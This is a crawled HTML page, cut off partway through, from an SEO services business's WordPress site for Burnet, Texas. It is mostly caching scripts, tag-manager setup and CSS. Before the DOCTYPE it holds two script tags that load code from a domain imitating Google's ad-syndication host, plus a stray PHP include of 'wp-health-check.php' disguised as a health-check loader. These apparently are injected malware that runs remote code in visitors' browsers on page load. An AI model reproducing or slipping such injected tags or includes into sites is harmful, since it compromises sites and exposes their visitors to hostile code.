

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foundmeonline.com/texas/burnet/
body_size: 59857
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		        
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1"></style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1"></style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1"></style>
        <link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="apple-touch-icon" /><link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="icon" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
                                            <!-- Chat Bot CSS -->
                    <style></style>
                                
            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Found Me Online | SEO Services Burnet Texas</title><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" crossorigin><style id="wpr-usedcss">.tb_animation_on{overflow-x:hidden}.tf_svg_lazy{content-visibility:auto;background-size:100% 25%!important;background-repeat:no-repeat!important;background-position:0 0,0 33.4%,0 66.6%,0 100%!important;transition:filter .3s linear!important;filter:blur(25px)!important;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)!important}.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]),[data-lazy]:is(.module,.module_row:not(.tb_first)){background-image:none!important}img{max-width:100%;height:auto}:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}.tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}:where(.tf_flx){display:flex}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:.75s cubic-bezier(.2,.68,.18,1.08) infinite tf-hrz-loader}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wpaicg_chat_widget{position:fixed}.wpaicg_widget_right{bottom:15px;right:15px}.wpaicg_widget_right .wpaicg_chat_widget_content{right:0}.wpaicg_chat_widget_content .wpaicg-chatbox{height:100%;border-radius:5px;border:none}.wpaicg_chat_widget_content{position:absolute;bottom:calc(100% + 15px);overflow:hidden}.wpaicg_widget_open .wpaicg_chat_widget_content{overflow:visible}.wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{top:0}.wpaicg_chat_widget_content .wpaicg-chatbox{position:absolute;top:100%;left:0;transition:top .3s cubic-bezier(.17, .04, .03, .94)}.wpaicg-chatbox-footer{font-size:.75rem;padding:12px 20px}.wpaicg-chatbox-footer a{color:inherit}textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{flex:1;resize:vertical;padding-left:1em}.wpaicg_chat_widget .wpaicg_toggle{cursor:pointer}.wpaicg_chat_widget .wpaicg_toggle img{width:75px;height:75px}.wpaicg-chatbox-type{position:relative}.wpaicg-mic-icon{cursor:pointer}.wpaicg-mic-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg-img-icon{cursor:pointer}.wpaicg_chat_additions span{cursor:pointer;margin-right:10px}.wpaicg_chat_additions span:last-of-type{margin-right:.5em}.wpaicg-chat-message code{padding:3px 5px 2px;background:rgba(0,0,0,.2);font-size:13px;font-family:Consolas,Monaco,monospace;direction:ltr;unicode-bidi:embed;display:block;margin:5px 0;border-radius:4px;white-space:pre-wrap;max-width:fit-content}.wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{width:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.15);border-radius:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.75)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large:clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large:clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{font-family:var(--wp--preset--font-family--system-font);font-size:var(--wp--preset--font-size--medium);line-height:1.6;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.collapseall,.collapseomatic,.expandall{cursor:pointer}.maptastic{position:absolute!important;left:-10000px!important;display:block!important;max-width:9999px}.collapseomatic{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-down.png');background-repeat:no-repeat;padding:0 0 10px 16px}.collapseomatic:focus{outline:0}.colomat-hover{text-decoration:underline}.colomat-close{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-up.png')}.collapseomatic_content{margin-top:0;margin-left:16px;padding:0}.content_collapse_wrapper{position:absolute;left:-999em}.collapseall:focus,.collapseall:hover,.expandall:focus,.expandall:hover{text-decoration:underline}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform 